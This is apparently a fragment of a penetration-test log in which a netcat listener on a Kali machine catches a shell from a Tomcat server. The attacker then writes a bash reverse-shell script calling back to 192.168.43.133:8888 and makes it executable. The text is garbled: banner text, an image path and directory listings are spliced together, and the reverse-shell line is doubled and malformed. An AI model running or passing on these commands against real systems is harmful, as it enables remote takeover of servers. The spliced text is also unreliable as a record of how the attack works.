 └─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.43.133] from ubuntu [192.168.43.22] 59362
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
echo "#!/bin/bash" >> /test/tmp/test.sh
echo "/bin/bash -i >& bash -i >& /dev/tcp/192.168.43.133/8888 0>&1"  >> /test/tmp/test.sh
KALI
BY OFFENSIVE SECURITY
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
/usr/local/tomcat >touch /test/tmp/test.sh
/usr/local/tomcat >chmod +x /test/tmp/test/sh
/usr/local/tomcat >cat /test/tmp/test.sh
#!/bin/bash
/bin/bash -i >& bash -i >& /dev/tcp/192.168.43.133/8888 0>&1
/usr/local/tomcat >chmod +x /test/tmp/test.sh
/usr/local/tomcat >
[+]命令执行成功